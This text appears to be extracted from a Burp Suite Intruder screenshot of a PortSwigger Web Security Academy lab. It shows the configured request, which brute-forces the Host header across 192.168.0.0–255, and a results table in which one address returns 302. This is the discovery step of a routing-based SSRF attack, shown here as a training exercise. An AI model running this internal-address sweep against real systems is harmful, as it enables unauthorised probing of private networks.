 1 2 3 4 2 10:51
Burp Suite Professional v2024.11.1 - Temporary Project - licensed to Sriman
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator (3) Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
1 × 2 × +
Sniper attack
Start attack
Target https://0aa00005036bed2980cc58ef0043005f.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET https://0aa00005036bed2980cc58ef0043005f.web-security-academy.net/ HTTP/2
2 Host: 192.168.0.§0§
3 Cookie: session=tfCXw64aZpAKmHUNGhIL3FBwYXd5N0iV; _lab=
46%7cMCwCFHbVN4wzpS2lypkEeDK1fxqR5eS%2fAhQAkNOaO6EqyLIc8DxSX83cnQ4aAKUXh5KcnD0%2fjulx2NAJ
CQEPQJM3hIGms0Eic6572tJRrf0Ys9oi82mmtMqBr8YXkqyBt6Ea0tcvQYtDZf4oBh8vAZXy0%2fhMsLNA0fMcUcP
Byonw7R0%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,ima
ge/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 1 highlight 1 payload position Length: 817
Event log All issues (18) Memory: 170.0MB
Payloads
given range and in a specified format.
Number range
Type: Sequential Rando
From: 0
To: 255
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
Examples
1
321
Payload processing
You can define rules to perform various processi
on each payload before it is used.
Add
Edit
Remove
Up
Down
E... Rule
Payload encoding
This setting can be used to URL-encode selected
characters within the final payload, for safe tran
within HTTP requests.
§ Payloads
Resource pool
Settings
3. Intruder attack of https://0aa00005036bed2980cc58ef0043005f.web-security-academy.net
Attack Save
3. Intruder attack of https://0aa00005036bed2980cc58ef0043005f.web-security-academy.net
Attack Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response rec... Error Timeout Length Comment
30 29 302 224 86
0 504 205 271
1 0 504 209 271
2 1 504 230 271
3 2 504 203 271
4 3 504 218 271
5 4 504 242 271
6 5 504 241 271
7 6 504 388 271
8 7 504 386 271
Request Response
Pretty Raw Hex \n
1 GET https://0aa00005036bed2980cc58ef0043005f.web-security-academy.net/ HTTP/2
2 Host: 192.168.0.29
3 Cookie: session=tfCXw64aZpAKmHUNGhIL3FBwYXd5N0iV; _lab=
46%7cMCwCFHbVN4wzpS2lypkEeDK1fxqR5eS%2fAhQAkNOaO6EqyLIc8DxSX83cnQ4aAKUXh5KcnD0%2fjulx2NAJCQEPQJM3hIGms0Eic6572tJRrf0Ys9oi82mm
tMqBr8YXkqyBt6Ea0tcvQYtDZf4oBh8vAZXy0%2fhMsLNA0fMcUcPByonw7R0%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18
Search 0 highlights
Finished
§ Payloads
Resource pool
Settings